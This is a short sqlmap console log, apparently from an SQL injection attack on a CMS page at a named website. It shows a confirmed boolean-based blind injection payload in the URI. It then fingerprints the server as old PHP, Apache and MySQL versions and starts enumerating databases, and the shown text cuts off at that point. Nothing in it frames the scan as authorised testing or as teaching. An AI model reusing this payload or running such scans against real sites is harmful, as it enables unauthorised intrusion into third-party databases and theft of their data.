 标记 sqlmap
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 146 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.wlyz.net:80/cms/app/info/doc/index.php/25957 AND 9936=99
36
---
[17:31:00] [INFO] testing MySQL
[17:31:00] [INFO] confirming MySQL
[17:31:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.3.3, Apache 1.3.28
back-end DBMS: MySQL < 5.0.0
[17:31:01] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[17:31:01] [INFO] fetching number of databases
[17:31:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:31:01] [INFO] retrieved:
[17:31:02] [WARNING] in case of continuous data retrieval problems you are advis